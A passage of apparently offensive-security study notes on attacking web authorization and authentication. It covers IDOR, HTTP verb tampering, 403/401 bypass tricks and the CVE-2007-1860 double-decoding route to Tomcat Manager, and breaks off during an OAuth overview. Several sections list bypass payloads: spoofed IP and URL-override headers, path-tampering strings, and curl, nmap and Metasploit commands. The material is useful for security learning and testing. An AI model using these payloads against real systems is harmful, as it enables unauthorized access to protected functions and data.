**Attacking Authorization & Authentication**

* **Authorization (Access control)**
  + **What is Authorization (Access control)**
  + **Attacking Authorization** 
    - **Horizontal Access control** 
      * **IDOR**
    - **Vertical Access Control**
    - **Context Based Access Control**
  + **HTTP Verb Tampering**
  + **Bypass 403 Forbidden and 401 Unauthorized errors**
  + **Notes** 
    - **Protecting Files/Directories using .htaccess/.htpasswd**
* **OAUTH Attacks (Authorization)**
  + **Overview**
  + **Oauth2 in Details**
  + **Testing for OAuth misconfiguration**
  + **Attacking OAuth2**
  + **Oauth Attacks Mind Map**
  + **Tools**
  + **Resources**
* **SAML Attacks (Authentication)**
  + **Introduction**
  + **Exploitation Steps**
  + **SAML Attacks**
  + **SAML Attacks**
  + **SAML protocol workflow**
* **Authentication**
  + **Authentication Methods**
  + **HTTP Authentication in Details** 
    - **Basic Authentication**
    - **Digest Authentication**
      * **RFC 2069 Syntax**
      * **RFC 2617 Syntax**
    - **Http basic/Digest Authentication security impact**
      * **Bruteforcing HTTP Authentication**
  + **Bypass Authentication mechanisms**
    - **Bypass Authentication by SQL Injection**
    - **Bypass Authentication by Session Manipulation**
    - **Bypass Authentication by insecure Redirect**
    - **Bypass Authentication by Sniffing**
    - **Bypass Authentication by Brute Forcing** 
      * **Brute-forcing usernames (username Enumeration)**
      * **Brute-forcing passwords**
      * **Brute force against Login pages With Token**
      * **prevent Bruteforcing**
  + **Vulnerabilities in other authentication mechanisms**
    - **Remember me function**
    - **Password reset Functionality**
    - **Change password Functionality**
  + **Bypass Rate Limit**
  + **2 factor Authentication Bypass**
  + **Insecure CAPTCHA**

## --------------------------------------------------------------------------------------------------------

## Access Control (Authorization)

## What is Authorization?

## Definition

## Authorization is Also Called ACCESS Control is the process of Verifying who (or what) a User can perform attempted actions or access resources that they have requested.

## What is Access Control List?

## An ACL (Access Control List) is a model of Authorization

## List of Permissions that Determines which users and Groups can access which action and data

## There Are different Access control Models

## Access Control List (ACL)

## Role Based Access Control (RBAC)

## Discretionary Access Control (DAC)

## In the context of web applications, access control is dependent on authentication and session management:

* + - * **Authentication** identifies the user and confirms that they are who they say they are.
      * **Session management** identifies which subsequent HTTP requests are being made by that same user.
      * **Access control** determines whether the user is allowed to carry out the action that they are attempting to perform.
    - **From a user perspective, access controls can be divided into the following categories:** 
      * [Vertical access controls](https://portswigger.net/web-security/access-control#vertical-access-controls)
      * [Horizontal access controls](https://portswigger.net/web-security/access-control#horizontal-access-controls)
      * [Context-dependent access controls](https://portswigger.net/web-security/access-control#context-dependent-access-controls)
    - **What is Broken access controls?**
      * Broken access controls are a commonly encountered and often critical security vulnerability. Design and management of access controls is a complex and dynamic problem that applies business, organizational, and legal constraints to a technical implementation. Access control design decisions have to be made by humans, not technology, and the potential for errors is high.
  + **Attacking Access control**
    - **Overview**
      * Broken Access control vulnerability are very simple the web application let you do something you shouldn’t do t
      * here are 3 types of access controls
        + Vertical access controls
        + Horizontal access controls
        + Context-dependentaccess controls
        + 
    - **Vertical access controls**
      * if a user can gain access to functionality that they are not permitted to access then this is vertical privilege escalation. For example, if a non-administrative user can in fact gain access to an admin page where they can delete user accounts, then this is vertical privilege escalation.
      * **Unprotected functionality**
        + At its most basic, vertical privilege escalation arises where an application does not enforce any protection over sensitive functionality. For example, administrative functions might be linked from an administrator's welcome page but not from a user's welcome page. However, **a user might simply be able to access the administrative functions by browsing directly to the relevant admin URL or even guessing or Bruteforcing the admin URL.**
        + **For example**

A website might host sensitive functionality at the following URL:

<https://insecure-website.com/admin>

This might in fact be accessible by any user, not only administrative users who have a link to the functionality in their user interface. In some cases, the administrative URL link might be guessed or disclosed in other locations, such as the robots.txt file:

<https://insecure-website.com/robots.txt>

* + - * + **Admin panel of some CMS**

/administrator on Joomla!,

/wp-admin/ on WordPress,

/index.php/admin on Magento,

/user/login on Drupal.

* + - * **Parameter-based access control methods**
        + Sometimes web developers make use of fixed parameters to provide access to protected pages and makes subsequent access control decisions based on the submitted value. And then store this information in a user-controllable location, such as a hidden field, cookie, or preset query string parameter If no other control is provided, an attacker could take advantage of this vulnerability to access the protected contents.

Note that user-controllable input in PHP would be anything coming from $_GET, $_POST, $_FILE, $REQUEST, $_COOKIE and some sections of $_SERVER.

* + - * + **For example:**

https://insecure-website.com/login/home.jsp?admin=true

<https://insecure-website.com/login/home.jsp?role=1>

The fixed parameter is admin/role/auth …etc, and it is used by the web application to distinguish between authenticated and non-authenticated sessions. An attacker can easily change those parameters. Since the web application considers only these parametera to determine if a request is authenticated or not, the attacker will be able to access protected contents.

* + - * + This approach is fundamentally insecure because a user can simply modify the value and gain access to functionality to which they are not authorized, such as administrative functions.
      * **HTTP header-based access control methods**
        + **Referrer based access control**

Some websites base access controls on the Referer header submitted in the HTTP request. The Referer header is generally added to requests by browsers to indicate the page from which a request was initiated.

For example, suppose an application robustly enforces access control over the main administrative page at /admin, but for sub-pages such as /admin/deleteUser only inspects the Referer header. If the Referer header contains the main /admin URL, then the request is allowed.

In this situation, since the Referer header can be fully controlled by an attacker, they can forge direct requests to sensitive sub-pages, supplying the required Referer header, and so gain unauthorized access.

* + - * + **Location based access control**

Some web sites enforce access controls over resources based on the user's geographical location. This can apply, for example, to banking applications or media services where state legislation or business restrictions apply. These access controls can often be circumvented by the use of web proxies, VPNs, or manipulation of client-side geolocation mechanisms.

* + - **Horizontal access controls**
      * Horizontal privilege escalation arises when a user is able to gain access to resources belonging to another user, instead of their own resources of that type. For example, if an employee should only be able to access their own employment and payroll records, but can in fact also access the records of other employees, then this is horizontal privilege escalation
      * Often, a horizontal privilege escalation attack can be turned into a vertical privilege escalation, by compromising a more privileged user
      * **Insecure direct object references (IDOR)**
        + Insecure direct object references (IDOR) are a type of access control vulnerability that arises when web developer uses an identifier for direct access to an internal implementation object but provides no additional access control and/or authorization checks
        + it is a permission-based vulnerability which allows an attacker to access or modify resources belonging to other users of the web application, or rather resources which are not allowed to be controlled by the attacker. The basic fundamental behind IDOR is that an endpoint of a web application tries to display or modify some resource such as a message, image, or file using a user-supplied (or user-controlled) identifier in the request but doesn't check whether the user has enough permission to accomplish the task
        + Example of iDOR involves replacing the entity name such as “id”, “uid”, “pid”  in the url or cookie or any other place with a different value without the user’s authorization. As a result, users will be directed to links, pages, or sites other than the ones they intended to visit, without having the slightest clue about it.
        + **Examples**

The value of a parameter is used directly to retrieve a database record.

http://foo.bar/somepage?invoice=12345

The value of a parameter is used directly to perform an operation in the system

http://foo.bar/changepassword?userID=someuser

The value of a parameter is used directly to retrieve a file system resource

http://foo.bar/showImage?img=img00011

The value of a parameter is used directly to access application functionality

<http://foo.bar/accessPage?menuitem=12>

Static file

<https://insecure-website.com/static/12144.txt>

* + - * + **IDOR can lead to:**

**Information Disclosure:** When the attacker will have control over your account via this vulnerability, it is obvious that an attacker will be able to come across your personal information.

**Authentication Bypass:** As the attacker can have access to millions of account with this vulnerability, it will be a type of Authentication bypass mechanism.

**Alteration of Data:** An attacker may have privileges to access your data and alter it. By this, an attacker may have permission to make changes to your data, which may lead to manipulation of records.

**Account Takeover:** While an attacker may have multiple access to user accounts just by changing the “UID” values, this will lead to account takeover vulnerability. When one vulnerability leads to another vulnerability (like in this case), It is known as Chaining of BUGS

* + - * + **Parameters to check for IDOR**

?id

?uid

?pid

?name

* + - * + **Tools**

Burp plugins

Burp Suite plugin Authz

Burp Suite plugin AuthMatrix

Burp Suite plugin Authorize

* + - **Context-dependent access controls**
      * Many web sites implement important functions over a series of steps. This is often done when a variety of inputs or options need to be captured, or when the user needs to review and confirm details before the action is performed. For example, administrative function to update user details might involve the following steps:
        + Load form containing details for a specific user.
        + Submit changes.
        + Review the changes and confirm.
      * Sometimes, a web site will implement rigorous access controls over some of these steps, but ignore others. For example, suppose access controls are correctly applied to the first and second steps, but not to the third step. Effectively, the web site assumes that a user will only reach step 3 if they have already completed the first steps, which are properly controlled. Here, an attacker can gain unauthorized access to the function by skipping the first two steps and directly submitting the request for the third step with the required parameters
    - **Notes**
      * Firstly, I have two users, one with high privileges (admin), and one with low privileges (joe). I log in as the admin first, and use all the functionality. Whenever I do something that should be reserved for an administrator, I send the request over to Repeater.
      * To automate this process, checkout the [Authorize](https://github.com/portswigger/autorize) plugin in burpsuite
  + **HTTP Verb Tampering** 
    - is an attack that exploits vulnerabilities in HTTP verb (also known as HTTP method) authentication and access control mechanisms. Many authentication mechanisms only limit access to the most common HTTP methods, thus allowing unauthorized access to restricted resources by other HTTP methods. So by altering the HTTP method we can bypass many restriction mechanisms
    - **Example**
      * **Apache .htaccess file Misconfiguration** 
        + **Apache .htaccess file**

<Limit **GET**>

AuthType Basic

AuthName “Restricted Content”

AuthUserFile .htpasswd

Require Valid-user

</Limit>



* + - * + So here if we changed the request From GET To POST we can manage to bypass it

Curl -v -X GET http://target.com/secret/ 🡪 Authorization Required

Curl -v -X POST http://target.com/secret/ 🡪 success

* + - **Tools**
      * **Nmap**
        + nmap -sV -n --script=http-methods.nse [target]
        + nmap -sV -n --script=http-methods.nse --script-args http-methods.retest=1 nse [target]



* + - * + nmap -sV --script http-method-tamper <target>
        + nmap -p80 --script http-method-tamper --script-args 'http-method-tamper.paths={/protected/db.php,/protected/index.php}' <target>
        + 
      * **Metasploit**
        + msf > use auxiliary/scanner/http/verb_auth_bypass
    - **Resources**
      * https://blog.jeremiahgrossman.com/2008/06/what-you-need-to-know-about-http-verb.html
  + **Bypass 403 Forbidden and 401 Unauthorized errors** 
    - **By adding headers:** 
      * X-Originating-IP, X-Remote-IP, X-Client-IP, X-Forwarded-For etc. Sometimes companies whitelist the IP for those who can access sensitive data. These headers take IP address as a value and let you access the resource if the supplied IP matches with their whitelisted ones.
      * Request:
        + GET /delete?user=test HTTP/1.1
      * Response:
        + HTTP/1.1 401 Unauthorized
      * Now let’s try this instead:
      * Request:
        + GET /delete?user=test HTTP/1.1
        + X-Custom-IP-Authorization: 127.0.0.1
      * Response:
        + HTTP/1.1 302 Found
      * This might work in cases when the added custom HTTP header (X-Custom-IP-Authorization) is used by the front end – e.g. when it is used to identify the original IP address of the client connecting to the web server through a load balancer.
      * By identifying ourselves as 127.0.0.1, we might circumvent the access controls of the web application and perform privileged operations.
    - **With Unicode chars**:
      * Try inserting Unicode characters to bypass the defenses. Try e.g. ℀ = ca, ℁ = sa and many other (check [here](https://github.com/filedescriptor/Unicode-Mapping-on-Domain-names) or [here](https://www.compart.com/en/unicode)). So if /cadmin is blocked, try accessing ℀dmin.
      * Check [this](https://www.youtube.com/watch?v=f1XCvDCO22U) short YouTube video on Unicode hacking tricks for more details.
    - **By overriding, overwriting URL with headers**:
      * If GET /admin gives you 403 Forbidden, try to GET /accessible (any accessible endpoint) and add any of these HTTP headers:
        + X-Original-URL: /admin
        + X-Override-URL: /admin
        + X-Rewrite-URL: /admin
    - **Try different payloads**:
      * If GET /admin gives you 403 Forbidden, try accessing:
        + /accessible/..;/admin
        + /.;/admin
        + /admin;/
        + /admin/~
        + /./admin/./
        + /admin?param
        + /%2e/admin
        + /admin#
    - **By tampering with the URI we might be able to bypass access controls of the application:**

### **Directory Based**

* + - * + If you see directory with no slash at end then do these acts there
        + [site.com](http://site.com)/secret => 403
        + [site.com](http://site.com)/secret/* => 200
        + [site.com](http://site.com)/secret/./ => 200
        + [site.com](http://site.com)/secret –> HTTP 403 Forbidden
        + [site.com](http://site.com)/secret/ –> HTTP 200 OK
        + [site.com](http://site.com)/secret/. –> HTTP 200 OK
        + [site.com](http://site.com)//secret// –> HTTP 200 OK
        + [site.com](http://site.com)/./secret/.. –> HTTP 200 OK

### **File Base**

* + - * + If you see file without any slash at end then do these acts there
        + [site.com](http://site.com)/secret.txt => 403
        + [site.com](http://site.com)/secret.txt/ => 200
        + [site.com](http://site.com)/%2f/secret.txt/ => 200

### **Protocol Base**

* + - * + Well, sound wired but check out the example for better understanding
        + <https://site.com/secret> => 403

<http://site.com/secret> => 200

* + - * **tampering with the URI in the following way:**
        + <https://target.com/admin>/ –> HTTP 302 (redirect to login page)
        + <https://target.com/admin..;>/ –> HTTP 200 OK
        + <https://target.com/../admin>
        + <https://target.com/whatever/..;/admin>
      * **tampering with URI and adding extra spaces (%20):**
        + [target.com](http://target.com)/admin –> HTTP 302 (redirect to login page)
        + [target.com](http://target.com)/admin%20/ -> HTTP 200 OK
        + [target.com](http://target.com)/%20admin%20/ -> HTTP 200 OK
        + [target.com](http://target.com)/admin%20/page -> HTTP 200 OK
    - **Method switching**: Change the method from GET to POST, and see if you get something.
    - **Via IP, Vhost**: Access the site via its IP or Vhost to get the forbidden content.
    - **Fuzzing**: By bruteforcing (fuzzing) files or directories further..
    - **CVE-2007-1860: mod_jk double-decoding**
      * This vulnerability allows an attacker to gain access to inaccessible pages using crafted requests.
      * This is a vulnerability in mod_jk and how by using this issue it is possible to access the administration interface of a Tomcat server (Tomcat's manager). Then using this access, we will see how an attacker can use default credentials to log in as administrator and use this access to gain code execution on the server
      * **Tomcat and Apache Architecture**
        + On Unix/Linux systems, Tomcat cannot be run on port 80 unless you start as root, which is not a good idea since Tomcat does not drop privileges and will be running as root (as opposed to Apache which drops privileges during startup). However, to be available from most users, the server needs to be available on port 80 (or 443 for https), that is one of the reason people use Apache to "proxy" the requests made to port 80 to Tomcat running on a higher port. This configuration can also be used to:

serve static content directly from Apache and limit Tomcat's load;

load balance requests between two or more Tomcat servers.

* + - * + The Apache and Tomcat servers can be on the same server or on different servers, this can be confusing once you gain commands execution on the Tomcat server and realise that its configuration does not match what you see on the Apache's end.
        + There are two common ways to "proxy" requests from Apache to Tomcat:

http_proxy: the requests are forwarded to Tomcat using the HTTP protocol;

ajp13: the requests are forwarded to Tomcat using the AJP13 protocol. This configuration is used in this exercise using the Apache module mod_jk.

* + - * **CVE-2007-1860**
        + **Introduction**

Our goal here is to gain access to the Tomcat Manager. The Tomcat Manager is used to deploy web applications within Tomcat. Tomcat Manager is available at the following URI: /manager/html and is, most of the time, protected by a password (and should not be installed on production servers).

* + - * + **Exploitation**

The issue comes from the fact that both the web server (Apache using mod_jk) and the application server (Tomcat) will perform a decoding of the path provided by the client.

Our goal here is to provide a value that will be decoded twice and end up being ... This issue is similar to a directory traversal, it can be used to access file/path that are not available otherwise.

Basically . is encoded as %2e and the % in %2e is then re-encoded as %25. The value 25 does not need a second encoding.

If you provide this %252e to a vulnerable modjk, it will perform a first decoding and send the value %2e to Tomcat. Tomcat will then perform a second decoding to get the value .. If you use %252e%252e, you will then be able to send .. to Tomcat. If you try to send .. directly to Apache, it will not forward the request to Tomcat unless the path resolve to a path configured to be forwarded to Tomcat (using `modjk`).

Now, the next step is to find a path that:

Apache will send to Tomcat for processing.

contains the double-encoding trick **%252e%252e**.

contains the path **/manager/html** after the double-encoding to access the Tomcat administration interface.

Once you find the right path, you should get prompted for credentials The credentials are mostly one of the default ones. Once you guess them, you should be able to get access to the Tomcat Manager.

* + - * **Notes**
        + Even if the server does not use a vulnerable version of mod_jk or even if it does not use mod_jk at all make sure you try to access **webapp/../manager/html** and **webapp/%252e%252e/manager/html**. For the former, you will need to forge the request using a proxy or **netcat** since your browser is likely to normalise it to **/manager/html**. This trick also works for other application servers (JBoss, Glassfish...) since it's often cause by a misconfiguration of the frontend server. The main idea is to try to access the server's management interface using this trick if the management interface not directly exposed.
        + When Tomcat is combined with a nginx reverse proxy, an insecure condition may occur; this is because Tomcat itself will treat "..;/” as if it was a parent directory traversal sequence "../” and normalize (sanitize) that sequence.

For example, accessing **http://tomcatapplication.com/..;/manager/html** on a vulnerable setup might reveal the Tomcat Manager

* + - **tools**
      * Now there is a new cool Burp Suite extension called [403Bypasser](https://github.com/sting8k/BurpSuite_403Bypasser), which automates bypassing of 403 Forbidden errors.
      * <https://github.com/sting8k/BurpSuite_403Bypasser>
      * <https://github.com/iamj0ker/bypass-403>
      * <https://github.com/lobuhi/byp4xx>
    - **Resources**
      * <https://github.com/KathanP19/HowToHunt/blob/master/Status_Code_Bypass/403Bypass.md>
  + **Notes**
    - **Security Misconfigurations**
      * **Example of some security misconfigurations**
        + Unpatched flaws
        + Default configurations
        + Unused pages
        + Unprotected files and directories
        + Unnecessary services
    - **Protecting Files/Directories using .htaccess/.htpasswd**
      * **Method 1**
        + Use .htaccess to allow access from specific IP's.
        + Example .htaccess:

order deny, allow

deny from all

allow from 127.0.0.1

* + - * **Method 2** 
        + use .htpasswd to request a username and a password. To password protect a directory served by Apache, you need a .htaccess file in the directory you want to protect and a .htpasswd file that can be anywhere on your system that the Apache user can access (but put it somewhere sensible and private). You most likely do not want to put .htpasswd in the same folder as .htaccess.
        + **To create .htpasswd file add these lines to .htaccess:**

#Protect single directory

AuthType Basic

AuthName "restricted area"

AuthUserFile /path/to/the/directory/you/are/protecting/.htpasswd

require valid-user

#Protect single file

<Files admin.php>

AuthName "Dialog prompt"

AuthType Basic

AuthUserFile /home/username/example.com/.htpasswd

Require valid-user

</Files>

#Protect multiple files

<FilesMatch "^(admin|staff).php$">

AuthName "Dialog prompt"

AuthType Basic

AuthUserFile /home/username/example.com/.htpasswd

Require valid-user

</FilesMatch>

* + - * + **Step 2**

use http://www.htaccesstools.com/htpasswd-generator/ to generate password and put it in the .htpasswd If you don't want to use online password generator, you could use htpasswd or openssl

htpasswd

htpasswd -c /path/to/the/directory/you/are/protecting/.htpasswd my_username

# then enter a password

# -c means Create a new file

openssl:

openssl passwd -apr1 your_password

Then put the generated password to .htpasswd with format:

username:<generated_password>

Example: .htpasswd

my_username:$apr1$ydbofBYx$6Zwbml/Poyb61IrWt6cxu0

chmod 644 .htpasswd

* **Oauth2 Attacks**
  + **Overview**
    - OAuth stands for Open Authorization Framework and is an authorization framework that enables applications to obtain limited access to user accounts on an HTTP service. It works by delegating user authentication to the service that hosts the user account, and authorizing third-party applications to access the user account and for passing authorization from one service to another without sharing the actual user credentials, such as a username and password. OAuth 2 provides authorization flows for web and desktop applications, and mobile devices. If you were ever asked by web or mobile application to give permissions to access your personal data, you have probably used OAuth 2.0.  Vulnerability in OAuth flow leads to takeover of victim account.
    - OAuth 2.0 is the latest version of OAuth. The first version of OAuth was published in 2010. OAuth 2.0 was published in 2012, and it fixed a number of vulnerabilities that were present in OAuth 1.0.
    - In OAuth, one application sends another application an authorization token to give a user access, instead of sending the user's credentials.
    - OAuth is one of the most common methods used to pass authorization from a single sign-on (SSO) service to another cloud application, but it could be used between any two applications. Other protocols can perform this function as well, although OAuth is one of the most widely used ones.
    - **Scenario Example**
      * Assume that you're on http://www.packt.com (a third party) and want to sign up on their website by providing the generic details, such as first name, last name, email address, and so on, but we already have such information stored in a website, such as Facebook. Through OAuth, http://www.packt.com can ask Facebook to provide them with user information so that the sign-up process can seamlessly proceed without the user having to enter everything manually into the sign-up form. The best part here is that http://www.packt.com gets the user information without actually knowing the Facebook login details of the user. The approval-process interaction is carefully choreographed so that it takes minimal number of steps to approve or decline a request to grant resources.
      * I bet you must have seen many more examples of OAuth, such as Sign-up with Google+, or Sign-up with Twitter. They basically use different versions of OAuth internally, such as 1.0 or 2.0. we only concerned about OAuth 2.0
    - **Short Example:**
      * User wants to login to taret.com
      * User clicks login with Facebook.
      * User gets redirected to Facebook [facebook.com/oauth?redirect_uri=target.com%2fcallback&state=xyz](http://facebook.com/oauth?redirect_uri=target.com/callback&state=xyz)
      * If the login is successful, he will be redirected to [target.com](http://target.com/)
    - **What is OAuth used for?**
      * OAuth can be used both for authorizing users and for allowing one application partial access to another application. One use case that users often encounter is allowing an app to access a social media platform or another online account. Google user accounts can integrate with a lot of different consumer applications, such as blogging platforms, news websites, and various online games. In those cases, the OAuth protocol is used behind the scenes to enable those external apps to access the necessary data from Google.
      * For businesses, the more common use case for OAuth is in conjunction with identity and access management (IAM) systems. Users may be authorized for application usage via OAuth. For example, an employee can sign in to their company's SSO system with their username and password. This SSO system gives them access to all the applications they need in order to do their jobs, and the SSO system does this by passing OAuth authorization tokens to these apps.
      * OAuth is one of several authorization protocols that are in use today. These authorization protocols are necessary because there needs to be some way to send authorization information between applications without exposing user login data. Some platforms have developed their own authorization methods: for example, Facebook offers Facebook Connect
    - **Why OAuth Exists**
      * OAuth 2.0 basically allows a third-party website to access a limited or selective set of user information on a particular website. There are different kinds of authorization flows used in OAuth 2.0. The main reason that OAuth exists is the fact that in the classic authentication model, the user's account credentials are generally shared with the third-party website, which results in several problems; these are documented well in the OAuth 2.0 RFC 6749.
        + The third party can save the credentials in plain-text
